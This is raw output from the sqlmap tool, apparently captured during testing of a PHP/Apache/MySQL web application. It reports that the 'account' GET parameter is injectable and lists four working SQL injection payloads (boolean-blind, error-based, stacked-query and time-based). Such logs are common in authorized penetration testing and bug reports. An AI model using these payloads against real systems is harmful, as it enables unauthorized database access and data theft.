 [17:44:17] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
GET parameter 'account' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 390 HTTP(s) requests:
---
Parameter: account (GET)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: account=6' RLIKE (SELECT (CASE WHEN (5107=5107) THEN 6 ELSE 0x28 END))-- PMcZ

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: account=6' AND GTID_SUBSET(CONCAT(0x7176767171,(SELECT (ELT(2978=2978,1))),0x716a717671),2978)-- rUgB

    Type: stacked queries
    Title: MySQL >= 5.0.12 stacked queries (comment)
    Payload: account=6';SELECT SLEEP(5)#

    Type: time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (BENCHMARK)
    Payload: account=6' AND 7388=BENCHMARK(5000000,MD5(0x6d6e6267))-- GQPt
---
[17:44:21] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.4, Apache 2.4.39
back-end DBMS: MySQL >= 5.6